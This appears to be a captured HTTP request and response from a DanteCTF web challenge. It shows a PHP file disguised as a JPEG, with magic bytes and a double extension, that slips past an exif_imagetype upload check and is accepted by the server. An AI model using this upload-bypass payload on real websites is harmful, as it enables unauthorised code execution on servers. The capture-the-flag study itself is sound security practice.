 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/2
2 Host: dumbadmin.challs.dantectf.it
3 Cookie: PHPSESSID=345ef02f9d27e7aa34987da39d3ed167
4 Content-Length: 232
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://dumbadmin.challs.dantectf.it
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryACHc650md3xWLqGb
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://dumbadmin.challs.dantectf.it/dashboard.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
21
22 ------WebKitFormBoundaryACHc650md3xWLqGb
23 Content-Disposition: form-data; name="fileUploaded"; filename="exploit.jpeg.php"
24 Content-Type: application/octet-stream
25
26 ÿØÿà<? phpinfo(); ?>
27 ------WebKitFormBoundaryACHc650md3xWLqGb--
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 03 Jun 2023 21:29:24 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 189
5 X-Powered-By: PHP/7.4.33
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Magic-Function-Used-By-The-Page: exif_imagetype
10 Vary: Accept-Encoding
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
13 The image 61b2901311afc7cb8fbf116eaa6a0859.jpeg.php has been uploaded! <br>
You can view it here: <a href='imageViewer.php?filename=61b2901311afc7cb8fbf116eaa6a0859.jpeg.php'>
Click here
</a>